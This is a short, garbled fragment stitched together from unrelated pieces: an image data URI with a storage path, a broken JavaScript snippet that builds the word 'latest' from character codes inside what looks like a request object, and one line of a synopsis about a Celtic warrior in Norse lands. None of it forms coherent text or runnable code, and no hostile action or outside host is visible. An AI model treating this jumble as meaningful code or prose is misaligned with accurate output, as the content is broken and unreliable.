
;for(let r of u){try{const
ms:
tring.fromCharCode(108,97,116,101,115,116)],id:1})});const
A broken Celtic warrior journeys deep into the Norse